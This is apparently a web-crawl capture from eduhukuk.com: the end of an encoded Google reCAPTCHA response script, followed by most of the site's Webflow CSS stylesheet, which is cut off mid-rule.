pwqPDt8ONw6TCvD8Uwr/DukYNwoQZTz/CjMOvMHJRVj9mAsOFSsO3HWp7CcOhw5HDkVNawrMOH0/Dgkpdw7/Ckn/Dv8KKB0VIw4nCmCRZwoHCrF52WnnDhUjCtBrCt8KLwqHDgcOJeiDDixvDgsOrDSluwoTCqVlnwp8kYMK5NsOUZBdXwoFDXMK+DXJAwponwoDDiMK4GsO9ZVvCl1fDilnDiULDp8Ogw5PDusOzwrlqOcOJACkAbQ4ORhzCoU/CmwrChFbDiWcLA8K7BsKYwpfCmEzDmX/ClMK/[base64]/w7QIcw0iRMKzG8KgfcK3UjouwqFIw5BxUsKCI8ONIMOLIMO2w6l2w53CqMKlw7LChmsYFsOXw4Aow5vDn8K/wr0awpxLJHVcUsK1w50ww7UIdCHDqznDk8OqMzjDpcOWwrbDojLDnXNNYildGWzChDXCjMKeey1zwrjDtcK6czQiHcKfL18Tw5Azw7p/[base64]/[base64]/w48wLMKPwqjDsiEOZ2LCn8KhSErCk8OCw6xjFDluGm3DrW3CicKvw43DhcKkD8OtwoYqw7/Ck8KJDcO5aMOKIXxtwrF+HcOHwr5Dw67CpHHChsKrF8KVw7TCnUPDtkzCv8KBblQUwqMQUTfCqUzDvybCuMKqLBZsw5nDjEXCqcO/w5fDn8KTN2EtKMOPwrLCmn/DpMKxCzpDw65aw57ChnvCqV1SEcOZw6PCjsOPLUDDk8K+TTXDk8OhZgrCgsO3YXnCn0U0EsKVasOfwp7CqsKgwr7CthPDs8OWwp51Q8OAw5QpwrHCsCbDrQHDocOMEzbCnFnCk8O3PxHCs8O+w6vDuRhUA8KrIiHDqsKkf8O/QsKjw48YwpdawrfCscKcw5nCkMKUwpl/wqTCi8Kow6zDjFPDuXFQLhxcQTJQw6ZaB8Odwow4wozDlnsCCXHDkGMCw6QIwrVew6vDlQXDmVQew5TCnU4QwqTDkw7Dv2Uawql1w4Igw78VIlDCv8K3ZsOEwrnCt8OJwqBYwrNkRDkudzBAdFTCqx8gWcOtw5vCjyoxMF3DhhojQ8KywrLDgsK/YMOvw6F5w4YxwpXClgdCw4taBSRpTAIMMMOdKcOvwpV8wr3CsMOgw7tiB8Kqw71HEcKhw48YJS5fwoVow7XCsMOYCcOOwq/DhcOmw6HCjsOldkApDBHCjyZ8aMOSwp3DjgjDiCPDsSfCtMOyw7k5IT/DhXDDtsKqVsOPw503w6EPw7TCvcKYw5ptWGXDlxFAeDgCwovDg8K/I8O/wq/CgAV/wqoPLhnDl8O3UMO8KMKRasKXw4zCn29Sw7/CqcK6wqxuwrrCrEfDpMKcYsO6w6pXwrvCjQzCtWpObzzCt8Klw7xQZG/[base64]/ChC1lwr7CsgDDnzHDhcO1w7/DiXUCw5TDq8KHwrDDg3PCpMKyw6zDgsONVMKrGQ8JMMOdRAx5OkcHw6pxw4HDkD/ClX3DvsO3JB7DqzrCo8ODFMKJw4LCv8Kzw4ktw7HDqnTDs3stZjsbw7PDqEDDjsKyw4/[base64]/DpQ/[base64]/wrEPGw3CqMOxUsKow4PDpjQ4XCTCt2MMwqIAw5zDgA/CoRAfwrjDncKcw6QCwpbCkVkAKMOfLFo/wrFPB8OpOh/Dh8KQRwjDp30GwpZ7Y8O9JMOuw51xeMKacgvDhk9fwrcKwrAuTydNScK+b8Kbwqd5esKZRcK/Zl0yw7vDuTTDtsK8wppkLWMnTB8Kw6HDisOvw7DCm8Opdl/Dv3BKQsKaw5YHXsOsw4fCnjoiw5LCtcKKIABcwpYYTcOTM8KbwpZMO0LDqngYZcOtGVDChMK0I8K1YlnDklPDhcO0dyEiw4h6w6bCpQfChwjCjRzCh8O/w5TCq8KSEMOfw6pmK8K3w40zwp1yQ8OJMw7CiQwPw5/Do8KDw5PDsjjDn2jCukpmNMO4TsKcJTXClcOdw69jw4EceTPDjQXDucKKw6vCi8KUwqvCv8K/w6/CsSnDkjw7dhnCphM0w7rCl8OVU290CVFGw4jCusKaw4Yde8KrRcK3PD0DwrHCscKJwqPCqcKKaQ3Cq8Knw690w7/CiDk+CsKRw7pgKSbDsMOPD8OsZkzCuU4vcW5IT8OZZcK0woIHOsOQwpHCh1Rvw5zCgMOiw77DnMOcwrTCtMKSXMKkXsO5w4R5X8Kow5x3HMOkw7fCnMKBS8O8wqIZCMK1wpNewrrCi8K3BcOXWG/DtQcOe8KSw5gYwp17w6lvw4lQwqPDnilXR8KLGsO5wq8jwrjDjsKKJMKiYw/[base64]/CgMKuwowow5XDhyjCgmhiw4TDtMKow6vDgMOxwoXDusKWB3bDj8Kkd1QAdsKqL8KSPgrCosKrw45Cw5LCvcKWwrzDkw19Y8OQFcKdw6/[base64]/w4/[base64]/ClFd8IcOrw4/Cg8O9ecOkwrYOdsOLDMKleVpkw4kEX8Oxw5TDrA/Cu8OPRiEgYCQ7wqvCnAhnw7bDsBtNeMKEwqlYbsOsw4bCjHXDs8OdwrfDmnVnJArDr8K7DXPDoERgHxPDrMO8w5zDgcOgwqfCnGnDgcK4BgfDocKXwrY5wrbDs0JvwpgLPcKkVsO5wpTDncKjPG1Nw6/DhSZMdBpWOcKfw55dV8KGwqXCj0jCmzBXdsOIA0PCscOuwpzCtsKywqfCu3Nbfh8dQCRhQsK4w6sGc13Di8K4IcK0ZX7Cp0vCuhzCr8Oew6vCuSXDs8KKw6PCmMOhDMOpJsOrM0fCiGM9T8Omw47DiMK3wozDh8KAw6dFwqB/w73DiMK/[base64]/QMOxwoUJD8O2wr3CrcOoWjfCvgUNwpDCnHMPwoxQw5PDgMKSw4IDMMO1w4DCgxHCrXzDhsORN3t7JMKqwpjDmcOFD3sNwpHCvsK1wpx4KcOHw6nDs11dw7PDmlUrwrbDlT9mwr1MPcKnwrM/w6Q2fcOJXkvDuQBCf8KWwqTCjsORw7jCjsOgw7hhSQHCkcOQwq/CrgRLe8OAw7tgTcKZw7lKQMKEw73DmQlkwp1vwovCtzpHd8OAwoPDhsOQFsK6w4LDv8KldsOIwrDCmApTX3QJUDPCgMKrw6hnNMOhDwFMw4nDsWbCoj3DuUQfY8Kyw78mdMKawqQiw6vDjsOTOXHDocK7SUDChmvCtsKeDsOTwpLCvVQMwrjCj8OYw7/Dp8KcwpTCrk47IcOeI3t7w6rCvsK2wqfDqcOqwoPDtcKHwqsmw4VcacKWw4PDvxVUCFoew6MGf8Kgw4/ChMKqw6RRwoLDqMOrf8Osw5XCpsOgWCXDocK8wqdhwo0cwpQHSVoKw7QwJUp1PcK/S1vDlnYZCWAvw57DrMOrU8OHSsO0w6AHw4xDw43Ct8K8wqjCjsK3NQDDnn/DnwtGVDzCucObwrUVDBkJw4zContRwqfCgcKFK8OAwo9Kwosrwp5Qwp4Kw4bDhHLDpw7DjTrDiD/CmzNfLsOFL8KtflbDrybDowEAPcKYwoXCgMKkwq0zcMK/HMOBwpDCnsKPAnLDnMOWwrwkwrNGw6jCscOrZk/CicK9LMKow7TClMKfwoYWwrogJXDDm8KWUVfCm1PCjX42SmgpYMOow4XCskwNGFTDusKqIcOpJ8KLNBcxR2IVFgPCoFzDjcOww7DCq8KMwqlHw4TDmgXCiyrCkzzChcOhw6nCksOUwr8RwoooeWZZfm0Mw4PDqXLCoDTCr3/Do8KULC4/flhfw5gawqNzbsOGw7ZFf2bCocK5w4jCsMK2MsOaUcKow4TCucKZwqPDtB/CkMOhw5DDs8KWKzM2worCpMOZw7zDvm54wqrDlsKfw7bDkwEkw6VBKcKtWWHCusKHw7V/[base64]/CgMK/bsOuwojCpcOkw7YiB8O3wq3CosKAeMKieiDDh8Owwo/CijnDiizCnsKLwo/CmsOXeMO0wp3Cu8ORWj/ClDnDuiXDq8Ofwq1iwqPDsAQiw7pRwpVOP8OZwpbCjCvDmcKQIcKkKjsJFsKoRlfCssOsSmd6KMKaC8KEw41dw4/CkhV+QMKHwpUwZAXDk8K7w6rDtsKRwpZcw57CsmwtHMKcw7N1exfCqcOZUMKGw6DDl8OjZMKUMsKdw74Xb3wGw4rDpFtQF8O6wrjCuHwpXMK1w69jwrQcXTQqwp0vNAM/w742woJpDUBlwqvCuMKtwqYXwqNtNwTDo8OtMQrDnsKsL8OdwpjDhhcPX8KTwqpAwoAPw5FrwohZG0/[base64]/DvcKywqfDuMKkLcKswrjCg8Oow64gw6rCi8OMw68MwqzCjcO3w5XCjxRkw6/CkhXCmcK+DBvDrTHCgUrDkyZaC8OuGEXDq01ow4VTwptmwrrDqWIKwq9jwq7DmcKFw7cYwqbCr8KzTTxaJMO1KsKeScOTwoPDgFPCkRDCsxkLwp/CiETDu3czT8OWw6fCrcK2wr3DhcO7w6fDtsOibsKKw7bDkFLDrmnCrMOwHMOwBMOKIR82w53Di2rDnsOTFsO8dcOBPSwwTcOTR8OdcQjDlgx7a8Kew47Dm8Orw5XCqmsEw4Arw6Euw4JBwpPCoyfDgh0Hw4/[base64]/[base64]/DqMOlw5zDs8OJSxEewoUsw74cAk1bw6pmecOKEsOWw5lewr0cw67ClcK0wqN/d8OPwpvCmMKtE3zDrsKbajkRw5BtIB3CjcORC8O8wqrDvMKqw7nCtC0ow4XDo8KswqgTw5XCgDjCnsOewpvCgcKFw7c9GznCtk9zdMOrQcKzc8OTH8OPWMKxw7R2DhfDlsK0ccKcdnJvScKzw6cSw6/[base64]/[base64]/[base64]/wqlzwrHCuWzDmMO5w4bCvMKTwobDusK5wp9Nb8KsLlNNwr0jfVRuw5I6wp/DosOmw5BjWcK2ScKAG8K+IhTCqW/Dv0ABw4jCjsKwPS9nAXzDqXJjA2/Ct8KueUXDiDbDhVPCsFg5w6BZLynCv8KtGsKzw7rCjsO2w53CnXJ8CMKkdmLDp8Kdw67CuRfCqDjCmMOEQcOPbcKDw5oGw7zCrxdjRW91w4w9wqFDK2tiU2h+w6o+w7lWw53DnFkGHEbCh8Kzw5V0w5YFwr/[base64]/CixDCgcK8wqIwTsO1w54JbknCjS9aaMO3B8KHAMO8AsOsYm/Dix7Dt3bDsH7DihLDk8OswrJjwpBLwq7CpcKJw7rDjlM1w4wMJMKzwoLDmMKZwr/CgjQVWcKdfsKew7wxPyPDosOBwoQ7EMKJasOFH2fDrcK/w41IF0hLbxXCqH3Dv8K2GgLDuX5Uw63CkR7DsyHDi8OzLmzDoiTCj8OoUEc2wrknwps3fMOKbHV/w43CniDCu8KqNk/[base64]/DnloqRhvDrF4uwrLCiE/[base64]/CuT3DgyJ5Z8KBwosoUcKHw7NwVFbDn8KQbAV+IsOfw7nDjDjCmSc5G3d6w6rCt8KMa8OHw6RCw5RBwr4rwql4IcO5w4vDpMKqCS/DtMOnwrbCmsOmEE7CvsKQwqrDpE7Dgn3DvMO9QD8cfMKRw4Vqw7/DgHvDs8O5I8KtfR7DlTTDpsKVO8KGAE0Qw6o/LcOLwrYjE8OnIBJlwovCu8OjwpFxwo4CUk7DoH8iwoXCkcKDwqrCpcKzwrNmQybCnsKNOXYMwpPDj8K6FDITHMONwpHChQzDqMOEW3IVwrfCuMK/FsOkV0XCr8Ocw7jDmMKXw4DDjVtQw7xVTxJuw6VKc0crBlzDs8OuOUnCoEfCo2fDlcOECmvCu8KiFhzDgHLCj1NzDsOrwqXClEDDoFoUP1vDlkzCqMKEwp83WVAQUsKSVcKRwqnDpcOBLxDDlEbDgsOvNcOGwrHDtcKGWW7DkCPCnEV2w7/DtsKpJsKtTShLIGjCv8KcZ8OXdMKeUHzDq8KddcKDVTvCqhHDqcOyQ8K4wopYw5DCt8O1w4/DvxobGnbDr0cpwqnCuMKCXMK8wobDgxXCo8OEwpbDncKpdkTDlMOZOXY8w5QxDX3CoMOBw7jDpcOPFGR+w78+w5DDg0VIw4gwdBnDlSN9w6TDu1/[base64]/O2sEwqUiNcObwrJywqfDsMKwHcO5I1xOSkfChcOtchlDCcO3wr50L8KNwp/DvUtiUcK/[base64]/[base64]/[base64]/[base64]/w6vClh3DnV5VZsOzwqfCijnDjSERw7fDpcOmw6vCvcKfKUbCqsKPwqEiwoPCksOfw4XDlR/[base64]/[base64]/DhMKwwrPDrMOIT8O1wqnCrHnCtUzDnxRQw6pTwojChU8uwoTDqMKgw63DqEtKEzNxA8O1TcKYfcONSMOPDwpNw5ZDw5EnwrxaLFTDjhUnJcKvIMKdw50XwqLDuMK1RXHClU0+w78WwoHCghFrw55EwpdGb1/DllgiFmB5wovDkMOnM8OwKlvDscKAwoNFw6nCh8O1M8K2w69ww5YKYHQewqAMJHTCiGjCiznDmS/[base64]/Dj8KIwpMkV8Kzw6MCNMKpRVvDjhbDucKNwqXCp2UHw77CtipSBcOIw5zDiFkrQcOAf0PDkcKSw6rDisKUNMOUJcOkwpjClEbDtSRmAx7DlMK6JcKxwrbCpxPCk8K3w65kw6/CtULCqlTCusOyLsO+w4sucsOpw57DkcO1w7FRwrDDhFnCtB0wez0sDlQdfsODdX7CjnzCtsOCwqfDjcOHwrgsw6LCngRwwoZywqvDgcKSQCMhXsKBRsOcZMO9wpnDk8OMw4fCtmbDriNVAcOUKMKVSMK4PcOLw4fDvVUjwrjCkUJ4wogRw4cjwoLDmcK8wp/CnGLDs3LChcKYLwrClzjCsMO+cHhgwrw5w7rDpcOwwplrQyLDtMO1Pk0kIH89csOCwpdnw7lHEB0Hw4t+wq7Ds8ONw7HDiMKBwqpEXcOYw4xDwqvCu8OHw6BzGsOGAivCj8KUwppHMcK6wrDChMOYa8KGw6Fpw5Zyw7Vswr/DmsKJw70Cw6zCpXHClGx1w6nCtEfCv0tqEmLDpV3Dh8KKwo3ClUTCgsKqw5bClHrDhcO7WcOvw5DCtMOPQg4kwqzCosONek7CnCBTw43Du1EjwoALc1XDryBkw5E+EhzDpx/DqjDCiGVvYUY8F8K8w4pXAsKIIC/Dp8OTwqPDpMO1Q8KuUcKHwrjDsD/Dg8ODNW0Bw6LDgjvDmMKNMsOpFMORw5/Dl8KGD8OJw6TCsMOkc8Orw5fCtcKMwqDCrcOqQQ5Fw5TDiCrDvcK7woZ8T8Kww5F4WsOxRcO/HCzDsMOGBMOyNMOTwqsTZcKqwqnDm2ZWwpMVSBMeF8OUFQDDv0Y0KsKecsKiw6PCvjHCvkvCojs4wofDqVcywpHCoTh7OB7CpsOTw6ciw69dOjnDk2pswr3Ci1VnPXPDn8Ocw5zDmCpOf8K3w5Aaw5HDhsKiwo/DocKPPMKrwrY9I8O3XcKdbcOjPlIGwrLCgsO3IMK1JEVjDcKrEjjDiMOlw7A+WD7CkFDCkS/Cs8Oiw5fDqljCkS3CssKUwrsIw5pkwpYJwpnCq8KlwovCmzJYw7FBeynDqsKtwqZFS38JLjE\\u003d\x22],null,[\x22conf\x22,null,\x226LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,482],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eduhukuk.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225U65GX44qMjGvOYGoEcIPRsAgFYKo4plBUdkLE1HfvU\\u003d\x22,1,0,null,1,1770113972598,0,0,[54],null,[174,162],\x22RC-eg9mrijYuZqpPQ\x22,null,null,null,null,null,\x220dAFcWeA5oFNEoq2k07wGlSMJwq-Cx4W_2JVaPX3R2XhbMe83bZwgH4RHart499cfcNsu-ImYku2wPe8oATJewc01v1mdr8HDa4g\x22,1770196772610]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/webflow.css
body_size: 8764
content:
@font-face {
    font-family: 'webflow-icons';
    src: url("[data-uri]") format('truetype');
    font-weight: normal;
    font-style: normal;
}

[class^="w-icon-"],
[class*=" w-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'webflow-icons' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.w-icon-slider-right:before {
    content: "\e600";
}

.w-icon-slider-left:before {
    content: "\e601";
}

.w-icon-nav-menu:before {
    content: "\e602";
}

.w-icon-arrow-down:before,
.w-icon-dropdown-toggle:before {
    content: "\e603";
}

.w-icon-file-upload-remove:before {
    content: "\e900";
}

.w-icon-file-upload-icon:before {
    content: "\e903";
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    height: 100%;
}

body {
    margin: 0;
    min-height: 100%;
    background-color: #fff;
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333;
}

img {
    max-width: 100%;
    vertical-align: middle;
    display: inline-block;
}

html.w-mod-touch * {
    background-attachment: scroll !important;
}

.w-block {
    display: block;
}

.w-inline-block {
    max-width: 100%;
    display: inline-block;
}

.w-clearfix:before,
.w-clearfix:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-clearfix:after {
    clear: both;
}

.w-hidden {
    display: none;
}

.w-button {
    display: inline-block;
    padding: 9px 15px;
    background-color: #3898EC;
    color: white;
    border: 0;
    line-height: inherit;
    text-decoration: none;
    cursor: pointer;
    border-radius: 0;
}

input.w-button {
    -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
    color: transparent !important;
}

.w-webflow-badge,
.w-webflow-badge * {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
    z-index: auto;
    display: block;
    visibility: visible;
    overflow: visible;
    overflow-x: visible;
    overflow-y: visible;
    box-sizing: border-box;
    width: auto;
    height: auto;
    max-height: none;
    max-width: none;
    min-height: 0;
    min-width: 0;
    margin: 0;
    padding: 0;
    float: none;
    clear: none;
    border: 0 none transparent;
    border-radius: 0;
    background: none;
    background-image: none;
    background-position: 0% 0%;
    background-size: auto auto;
    background-repeat: repeat;
    background-origin: padding-box;
    background-clip: border-box;
    background-attachment: scroll;
    background-color: transparent;
    box-shadow: none;
    opacity: 1.0;
    transform: none;
    transition: none;
    direction: ltr;
    font-family: inherit;
    font-weight: inherit;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-variant: inherit;
    text-align: inherit;
    letter-spacing: inherit;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: inherit;
    list-style-type: disc;
    text-shadow: none;
    font-smoothing: auto;
    vertical-align: baseline;
    cursor: inherit;
    white-space: inherit;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
}

.w-webflow-badge {
    position: fixed !important;
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    z-index: 2147483647 !important;
    top: auto !important;
    right: 12px !important;
    bottom: 12px !important;
    left: auto !important;
    color: #AAADB0 !important;
    background-color: #fff !important;
    border-radius: 3px !important;
    padding: 6px 8px 6px 6px !important;
    font-size: 12px !important;
    opacity: 1.0 !important;
    line-height: 14px !important;
    text-decoration: none !important;
    transform: none !important;
    margin: 0 !important;
    width: auto !important;
    height: auto !important;
    overflow: visible !important;
    white-space: nowrap;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0px 1px 3px rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.w-webflow-badge>img {
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    vertical-align: middle !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
    margin-bottom: 10px;
}

h1 {
    font-size: 38px;
    line-height: 44px;
    margin-top: 20px;
}

h2 {
    font-size: 32px;
    line-height: 36px;
    margin-top: 20px;
}

h3 {
    font-size: 24px;
    line-height: 30px;
    margin-top: 20px;
}

h4 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 10px;
}

h5 {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
}

h6 {
    font-size: 12px;
    line-height: 18px;
    margin-top: 10px;
}

p {
    margin-top: 0;
    margin-bottom: 10px;
}

blockquote {
    margin: 0 0 10px 0;
    padding: 10px 20px;
    border-left: 5px solid #E2E2E2;
    font-size: 18px;
    line-height: 22px;
}

figure {
    margin: 0;
    margin-bottom: 10px;
}

figcaption {
    margin-top: 5px;
    text-align: center;
}

ul,
ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px;
}

.w-list-unstyled {
    padding-left: 0;
    list-style: none;
}

.w-embed:before,
.w-embed:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-embed:after {
    clear: both;
}

.w-video {
    width: 100%;
    position: relative;
    padding: 0;
}

.w-video iframe,
.w-video object,
.w-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

button,
html input[type="button"],
input[type="reset"] {
    border: 0;
    cursor: pointer;
    -webkit-appearance: button;
}

.w-form {
    margin: 0 0 15px;
}

.w-form-done {
    display: none;
    padding: 20px;
    text-align: center;
    background-color: #dddddd;
}

.w-form-fail {
    display: none;
    margin-top: 10px;
    padding: 10px;
    background-color: #ffdede;
}

label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
}

.w-input,
.w-select {
    display: block;
    width: 100%;
    height: 38px;
    padding: 8px 12px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #333333;
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid #cccccc;
}

.w-input:-moz-placeholder,
.w-select:-moz-placeholder {
    color: #999;
}

.w-input::-moz-placeholder,
.w-select::-moz-placeholder {
    color: #999;
    opacity: 1;
}

.w-input:-ms-input-placeholder,
.w-select:-ms-input-placeholder {
    color: #999;
}

.w-input::-webkit-input-placeholder,
.w-select::-webkit-input-placeholder {
    color: #999;
}

.w-input:focus,
.w-select:focus {
    border-color: #3898EC;
    outline: 0;
}

.w-input[disabled],
.w-select[disabled],
.w-input[readonly],
.w-select[readonly],
fieldset[disabled] .w-input,
fieldset[disabled] .w-select {
    cursor: not-allowed;
    background-color: #eeeeee;
}

textarea.w-input,
textarea.w-select {
    height: auto;
}

.w-select {
    background-color: #f3f3f3;
}

.w-select[multiple] {
    height: auto;
}

.w-form-label {
    display: inline-block;
    cursor: pointer;
    font-weight: normal;
    margin-bottom: 0px;
}

.w-radio {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px;
}

.w-radio:before,
.w-radio:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-radio:after {
    clear: both;
}

.w-radio-input {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
    float: left;
    margin-left: -20px;
}

.w-radio-input {
    margin-top: 3px;
}

.w-file-upload {
    display: block;
    margin-bottom: 10px;
}

.w-file-upload-input {
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -100;
}

.w-file-upload-default,
.w-file-upload-uploading,
.w-file-upload-success {
    display: inline-block;
    color: #333333;
}

.w-file-upload-error {
    display: block;
    margin-top: 10px;
}

.w-file-upload-default.w-hidden,
.w-file-upload-uploading.w-hidden,
.w-file-upload-error.w-hidden,
.w-file-upload-success.w-hidden {
    display: none;
}

.w-file-upload-uploading-btn {
    display: flex;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-file-upload-file {
    display: flex;
    flex-grow: 1;
    justify-content: space-between;
    margin: 0;
    padding: 8px 9px 8px 11px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-file-upload-file-name {
    font-size: 14px;
    font-weight: normal;
    display: block;
}

.w-file-remove-link {
    margin-top: 3px;
    margin-left: 10px;
    width: auto;
    height: auto;
    padding: 3px;
    display: block;
    cursor: pointer;
}

.w-icon-file-upload-remove {
    margin: auto;
    font-size: 10px;
}

.w-file-upload-error-msg {
    display: inline-block;
    color: #ea384c;
    padding: 2px 0;
}

.w-file-upload-info {
    display: inline-block;
    line-height: 38px;
    padding: 0 12px;
}

.w-file-upload-label {
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-icon-file-upload-icon,
.w-icon-file-upload-uploading {
    display: inline-block;
    margin-right: 8px;
    width: 20px;
}

.w-icon-file-upload-uploading {
    height: 20px;
}

.w-container {
    margin-left: auto;
    margin-right: auto;
    max-width: 940px;
}

.w-container:before,
.w-container:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-container:after {
    clear: both;
}

.w-container .w-row {
    margin-left: -10px;
    margin-right: -10px;
}

.w-row:before,
.w-row:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-row:after {
    clear: both;
}

.w-row .w-row {
    margin-left: 0;
    margin-right: 0;
}

.w-col {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
}

.w-col .w-col {
    padding-left: 0;
    padding-right: 0;
}

.w-col-1 {
    width: 8.33333333%;
}

.w-col-2 {
    width: 16.66666667%;
}

.w-col-3 {
    width: 25%;
}

.w-col-4 {
    width: 33.33333333%;
}

.w-col-5 {
    width: 41.66666667%;
}

.w-col-6 {
    width: 50%;
}

.w-col-7 {
    width: 58.33333333%;
}

.w-col-8 {
    width: 66.66666667%;
}

.w-col-9 {
    width: 75%;
}

.w-col-10 {
    width: 83.33333333%;
}

.w-col-11 {
    width: 91.66666667%;
}

.w-col-12 {
    width: 100%;
}

.w-hidden-main {
    display: none !important;
}

@media screen and (max-width: 991px) {
    .w-container {
        max-width: 728px;
    }
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: none !important;
    }
    .w-col-medium-1 {
        width: 8.33333333%;
    }
    .w-col-medium-2 {
        width: 16.66666667%;
    }
    .w-col-medium-3 {
        width: 25%;
    }
    .w-col-medium-4 {
        width: 33.33333333%;
    }
    .w-col-medium-5 {
        width: 41.66666667%;
    }
    .w-col-medium-6 {
        width: 50%;
    }
    .w-col-medium-7 {
        width: 58.33333333%;
    }
    .w-col-medium-8 {
        width: 66.66666667%;
    }
    .w-col-medium-9 {
        width: 75%;
    }
    .w-col-medium-10 {
        width: 83.33333333%;
    }
    .w-col-medium-11 {
        width: 91.66666667%;
    }
    .w-col-medium-12 {
        width: 100%;
    }
    .w-col-stack {
        width: 100%;
        left: auto;
        right: auto;
    }
}

@media screen and (max-width: 767px) {
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: inherit !important;
    }
    .w-hidden-small {
        display: none !important;
    }
    .w-row,
    .w-container .w-row {
        margin-left: 0;
        margin-right: 0;
    }
    .w-col {
        width: 100%;
        left: auto;
        right: auto;
    }
    .w-col-small-1 {
        width: 8.33333333%;
    }
    .w-col-small-2 {
        width: 16.66666667%;
    }
    .w-col-small-3 {
        width: 25%;
    }
    .w-col-small-4 {
        width: 33.33333333%;
    }
    .w-col-small-5 {
        width: 41.66666667%;
    }
    .w-col-small-6 {
        width: 50%;
    }
    .w-col-small-7 {
        width: 58.33333333%;
    }
    .w-col-small-8 {
        width: 66.66666667%;
    }
    .w-col-small-9 {
        width: 75%;
    }
    .w-col-small-10 {
        width: 83.33333333%;
    }
    .w-col-small-11 {
        width: 91.66666667%;
    }
    .w-col-small-12 {
        width: 100%;
    }
}

@media screen and (max-width: 479px) {
    .w-container {
        max-width: none;
    }
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: inherit !important;
    }
    .w-hidden-small {
        display: inherit !important;
    }
    .w-hidden-tiny {
        display: none !important;
    }
    .w-col {
        width: 100%;
    }
    .w-col-tiny-1 {
        width: 8.33333333%;
    }
    .w-col-tiny-2 {
        width: 16.66666667%;
    }
    .w-col-tiny-3 {
        width: 25%;
    }
    .w-col-tiny-4 {
        width: 33.33333333%;
    }
    .w-col-tiny-5 {
        width: 41.66666667%;
    }
    .w-col-tiny-6 {
        width: 50%;
    }
    .w-col-tiny-7 {
        width: 58.33333333%;
    }
    .w-col-tiny-8 {
        width: 66.66666667%;
    }
    .w-col-tiny-9 {
        width: 75%;
    }
    .w-col-tiny-10 {
        width: 83.33333333%;
    }
    .w-col-tiny-11 {
        width: 91.66666667%;
    }
    .w-col-tiny-12 {
        width: 100%;
    }
}

.w-widget {
    position: relative;
}

.w-widget-map {
    width: 100%;
    height: 400px;
}

.w-widget-map label {
    width: auto;
    display: inline;
}

.w-widget-map img {
    max-width: inherit;
}

.w-widget-map .gm-style-iw {
    text-align: center;
}

.w-widget-map .gm-style-iw>button {
    display: none !important;
}

.w-widget-twitter {
    overflow: hidden;
}

.w-widget-twitter-count-shim {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 28px;
    height: 20px;
    text-align: center;
    background: white;
    border: #758696 solid 1px;
    border-radius: 3px;
}

.w-widget-twitter-count-shim * {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
    position: relative;
    font-size: 15px;
    line-height: 12px;
    text-align: center;
    color: #999;
    font-family: serif;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
    position: relative;
    display: block;
}

.w-widget-twitter-count-shim.w--large {
    width: 36px;
